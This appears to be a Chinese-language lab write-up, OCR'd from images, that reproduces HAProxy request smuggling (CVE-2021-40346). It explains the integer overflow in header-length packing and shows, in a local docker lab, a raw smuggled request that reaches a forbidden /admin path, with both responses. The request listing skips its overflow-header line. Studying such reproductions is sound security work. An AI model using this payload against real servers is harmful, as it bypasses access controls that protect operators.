 HAProxy——http请求走私漏洞（CVE-2021-40346）复现
漏洞信息
在 HAProxy 2.0 到 2.5 中存在整数溢出htx_add_header，可利用该溢出来执行 HTTP 请求走私攻击，从而允
许攻击者绕过所有已配置的 http 请求 HAProxy ACL 和可能的其他 ACL。
HAProxy 介绍
HAProxy是一个使用C语言编写的自由及开放源代码软件，其提供高可用性、负载均衡，以及基于TCP和HTTP
的应用程序代理。
HAProxy特别适用于那些负载特大的web站点，这些站点通常又需要会话保持或七层处理。HAProxy运行在当
前的硬件上，完全可以支持数以万计的并发连接。并且它的运行模式使得它可以很简单安全的整合进架构中，
同时可以保护web服务器不被暴露到网络上。
漏洞分析
构造形如
Content-Length0a...aa:（长度为270）
将造成溢出，原因为请求会被解析成htx块结构数组，头部被保存为键值对是形式，name为键，value为对应
的值，对数据的操作有这个代码blk->info += (value.len << 8) + name.len，将值长度左移8位，并加上键的
长度。下图为blk->info的结构：
0b 0000 0000 0000 0000 0000 0000 0000 0000
---- ------------------------ ---------
type value (1 MB max) name length (header/trailer - 256B max)
----------------------------------
data length (256 MB max)
(body, method, path, version, status, reason)
REEBUF
要求name的长度一个小于8位，即 0-255，但是代码中并没有长度限制，故构造Content-Length0a...aa:（长
度为270）将形成溢出影响value.len,构造的头部没有填入value,故value.len原为0，name.len=270，换为二
进制为100001110，后8位为00001110=14，故认为name的长度为14，即取Content-Length0a...aa的前14
位Content-Length作为name，value.len受溢出影响值变为1，故认为value的长度为1,取Content-
Length0a...aa中Content-Length的后一位0作为value的值，故构造出name=Content-Length,value=1的键
值对，相当于构造出
Content-Length：0
但是由于在初始解析时，已经存在Content-Length，所以对应长度的正文会被前端服务器正常发送，而后端
服务器认为Content-Length：0，相当于HTTP正文中的内容被视为请求。
漏洞复现
复现环境：https://github.com/donky16/CVE-2021-40346-POC
移动到下载好的文件目录中，输入以下命令建立环境：
docker-compose build
docker-compose up -d
访问http://172.18.0.1:10001/guest
172.18.0.1:10001/guest
172.18.0.1:10001/guest
Hello Guest!
REEBUF
访问http://172.18.0.1:10001/admin
172.18.0.1:10001/admin
172.18.0.1:10001/admin
403 Forbidden
Request forbidden by administrative rules.
REEBUF
发现访问失败。
构造以下payload：
Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1
2 Host: 172.18.0.1:10001
4 Content-Length: 23
5
6 GET /admin HTTP/1.1
7 h:GET /guest HTTP/1.1
8 Host: 172.18.0.1:10001
9
10
REEBUF
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Wed, 27 Apr 2022 09:31:25 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 12
6
7 Hello Guest!HTTP/1.1 200 OK
8 server: gunicorn
9 date: Wed, 27 Apr 2022 09:31:25 GMT
10 content-type: text/html; charset=utf-8
11 content-length: 12
12
13 Hello Admin!
发现存在两个返回包，其中第二个为http://172.18.0.1:10001/admin的返回，成功突破限制。